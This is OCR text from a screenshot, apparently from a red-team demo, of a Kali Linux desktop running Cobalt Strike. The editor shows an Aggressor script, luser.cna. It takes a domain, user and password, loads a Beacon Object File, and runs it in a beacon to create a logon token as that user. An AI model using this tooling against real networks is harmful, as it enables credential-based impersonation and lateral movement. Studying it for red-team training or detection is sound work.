 Applications
Cobalt Strike
Beacon Object Files - Co...
Terminal - root@kali: ~/...
Terminal - root@kali: ~/...
root
Terminal - root@kali: ~/luser
File Edit View Terminal Tabs Help
root@kali: ~/luser
root@kali: ~/luser
root@kali: ~/luser
GNU nano 4.3 luser.cna
# $3 = password
alias luser {
local('$handle $data $args $domain $user $pass $arch');
# check our arguments
if (size(@_) != 3) {
berror($1, "luser: not enough arguments");
return;
}
# parse our arguments
($domain, $user) = split('\\\\', $2);
$pass = $3;
# read in our BOF file...
$arch = barch($1);
$handle = openf(script_resource("luser. $+ $arch $+ .o"));
$data = readb($handle, -1);
closef($handle);
# pack our arguments
$args = bof_pack($1, "zzz", $domain, $user, $pass);
# announce to ouser..
btask($1, "create token as $2");
# run a BOF
beacon_inline_execute($1, $data, "go", $args);
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text